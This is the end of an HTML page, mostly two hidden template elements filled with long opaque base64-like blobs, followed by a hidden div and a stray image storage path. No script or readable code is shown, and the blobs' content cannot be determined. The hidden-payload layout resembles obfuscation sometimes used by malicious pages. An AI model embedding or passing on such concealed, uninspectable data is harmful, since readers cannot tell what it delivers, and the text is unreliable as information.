id="xafddf4">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</template><template id="xafddf5">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[base64]/ptfG8ilITzzlyvrtlFbFkz5FTAUn5CddBHfG8ilJipjleyvZVvLxVytxvSFHFbJK4oLm08voTvwRjm+MdvcApjpQbR9L4Ueep/[base64]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</template><div id="x68adada" style="display:none">null</div>
 </body>
 </html>

